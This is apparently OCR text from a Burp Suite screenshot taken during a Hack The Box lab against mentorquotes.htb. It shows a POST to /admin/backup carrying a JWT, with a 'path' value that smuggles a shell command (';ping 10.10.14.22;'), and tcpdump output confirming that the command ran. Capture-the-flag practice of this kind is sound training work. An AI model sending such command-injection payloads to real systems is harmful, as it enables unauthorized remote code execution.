 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn Notes
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://api.mentorquotes.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2Vyb
mFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3J
xdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m7
85uKcjwbD--Na0
10 Content-type: application/json
11 Content-Length: 66
12
13 {
14 "body":"RCE",
15 "path":"/etc/passwd;ping -c 2 10.10.14.22;"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 08:52:36 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Connection: close
7
8 {
"INFO":"Done!"
}
INSPECTOR
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:52:36.619348 IP mentorquotes.htb > ArchS: ICMP echo request, id 5632, seq 0, length 64
09:52:36.619381 IP ArchS > mentorquotes.htb: ICMP echo reply, id 5632, seq 0, length 64
09:52:37.666628 IP mentorquotes.htb > ArchS: ICMP echo request, id 5632, seq 1, length 64
09:52:37.666656 IP ArchS > mentorquotes.htb: ICMP echo reply, id 5632, seq 1, length 64